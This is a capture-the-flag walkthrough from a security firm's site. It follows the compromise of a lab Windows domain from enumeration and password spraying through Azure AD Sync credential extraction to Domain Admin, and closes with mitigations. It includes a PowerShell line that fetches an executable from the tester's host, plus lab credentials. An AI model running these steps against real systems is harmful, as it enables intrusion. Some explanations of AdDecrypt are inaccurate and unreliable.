___________________________________________________

First an nmap scan was ran against the target (10.10.10.172)
Nmap is a tool used to scan computer networks and identify what devices are connected to them, as well as what services and applications are running on those devices. Think of it like a digital detective that can help you gather information about a network, like what devices are on it, what they're doing, and how they're connected to each other.

Next, I used enum4linux against the host for very quick, automated scan to gather information
Enum4linux is a tool that can be used to gather information about a Windows-based computer network such as user and group names, shares, and other sensitive information that can be used to gain unauthorized access to the network.
Enum4linux focuses on the Server Message Block (SMB) protocol, specifically ports 139 and 445, which are the default ports used by SMB. These ports are used to establish a connection between computers and exchange information over the network.

Sometimes it's a false positive but it looks like null sessions are allowed which could be helpful to me.
A null session is a type of network connection that may allow someone to access sensitive information without needing a username or password. A null session can be used to gather information about user accounts, shares, and other resources on a network without having to authenticate.
As well, usernames are found already and there is a bunch of them so this could be an easy foothold.
By foothold I mean initial access. Think like rock-climbing where it's just the first step to get further.

This combined with the fact that I can see the password policy and there's NO lockout threshold and a minimum length of 7 characters with complexity disabled…. this could be easy.
When a password lockout threshold is set to "no" on a computer system, it means that there is no limit on the number of times a user can attempt to log in with an incorrect password. This can be a security risk because it allows attackers to use automated tools to repeatedly try different password combinations until they are able to successfully log in to the system.
Disabling password complexity rules means that users are not required to create strong passwords that meet certain criteria, such as having a certain length or including special characters. This can also be a security risk because it makes it easier for attackers to guess or crack passwords using common or simple combinations.

Null sessions did work with rpcclient so I ran some RPC commands to find additional information.
RPC (Remote Procedure Call) is a protocol used by computer systems to communicate with each other across a network. RPCclient is a command-line tool used for testing and troubleshooting RPC services on Windows-based systems.
Null sessions in RPCclient refer to a type of network connection that does not require any authentication or credentials to be provided by the user


So I started with a password spray using usernames as the passwords and I got a hit for the SABatchJobs account.
Password spraying is a type of cyber attack that involves trying a small number of commonly used passwords against a number of user accounts in order to gain unauthorized access. This is different from a traditional brute force attack, which involves trying a large number of passwords against a single user account.
SMBclient allowed me to access the “users$” share thanks to the discovered SABatchJobs:SABatchJobs credentials and the Mhope user has an interesting xml file, so I download it...and this XML contains credentials.
Be very wary of plaintext passwords you may have stored on your computer and especially avoid these on known shared directories. All it takes is for a user to run a command like: "findstr /spin Password *.*" to find things like this.

I now use this password, 4n0therD4y@n0th3r$ (sprayed) against the same userlist from before, and it is indeed valid for Mhope (which makes sense since the xml was under his name in users$).

Additionally, mhope:4n0therD4y@n0th3r$ works to login to WinRM on port 5985.
WinRM (Windows Remote Management) is a tool developed by Microsoft that allows administrators to remotely manage computers running on Windows operating systems.


And I get the user flag.
This is essentially just proof that a user account is compromised now on the machine.

I then uploaded Winpeas with the command: powershell -c iex (New-Object Net.WebClient).DownloadFile('http://10.10.14.5:8000/winPEASx64.exe', 'C:\Users\mhope\Documents\upload.exe')...though looking back I probably could've just ran the easier, built-in, upload through evil-winrm instead of setting up an HTTP server and using powershell. Either way, I start the scan.
WinPEAS is a command-line tool designed to help identify potential security vulnerabilities and weaknesses that could be exploited by attackers to gain unauthorized access to a system (usually a higher level of access/privilege)
WinPEAS shows me in part of its output that Azure Token Cache / Cloud credentials are available on this machine:
Azure is a cloud computing platform and service provided by Microsoft. Azure Token Cache is a component of Azure that stores security tokens, which are used to authenticate and authorize users and applications.. Essentially, the Token Cache remembers the credentials of authenticated users and can provide access to Azure resources without requiring them to authenticate again.



With this information, knowing that Mhope is an Azure admin (but a standard domain user), I want to upload AdDecrypt.exe and mcrypt.dll. This is done with evil-winrm.
In Windows Active Directory, passwords are not stored in plaintext, but as a hashed value that is calculated based on the password itself. This is done to improve security, as it makes it more difficult for attackers to obtain the actual password.
AdDecrypt.exe is a command-line tool that is used to decrypt password hashes in Windows Active Directory environments. It works by loading the mcrypt.dll library, which contains the necessary functions to decrypt the hash with the appropriate encryption algorithm.

The next step is to change to the program directory of Microsoft Azure AD Sync (actually, the BIN folder within) and start the decryptor from there.

I saw there is SQL running locally, and this would affect my command as you will see shortly:
The SQL Server Service listens for requests from other programs, such as web servers or desktop applications, and then performs the necessary actions on the SQL Server database to fulfill those requests. These actions could include querying the database for information, updating data in the database, or creating new records.
The "-fullsql" switch (as seen below) in AdDecrypt.exe is used to decrypt passwords in Windows Active Directory environments that have been stored using the "SQL Server Authentication Hash" method. This method is used when a SQL Server is configured to store passwords for its users.
When this switch is used, AdDecrypt.exe will attempt to decrypt the password using a SQL Server instance that is installed on the domain controller. This is necessary because the encryption algorithm used to hash passwords in SQL Server Authentication Hash is specific to SQL Server and cannot be decrypted using the default encryption algorithm used in Active Directory.

And you can see I successfully obtained (domain) administrator credentials:


I use these to login over winrm again, and am successful in becoming "administrator" with “Domain Admins” privileges.
A Domain Admin is a user account that has full administrative privileges over a Windows domain. This means that the Domain Admin can access and control all aspects of the domain, including user accounts, computers, and network resources.
Gaining Domain Admin privileges can have a significant impact on a business, as it can allow an attacker to compromise the security of the entire network.

And I get the root flag as proof; It’s over.
___________________________________________________
MITIGATIONS FOR THIS TYPE OF ATTACK:
- Restrict access to Remote Procedure Call (RPC) services.
- Ensure all software and systems are regularly patched and updated. This includes avoiding legacy SMB versions.
- Disable unnecessary services where possible to reduce the attack surface.
- Protect all credentials. Store Azure credentials securely and avoid storing them on the machine itself. Use role-based access control (RBAC).
___________________________________________________
FIND THE FLAWS, FIX THE PROBLEM, SECURE THE FUTURE
Providing Simulated Attack Services And More To Northern Ontario
© 2023 Copyright. All rights reserved.
We need your consent to load the translations
We use a third-party service to translate the website content that may collect data about your activity. Please review the details in the privacy policy and accept the service to view the translations.
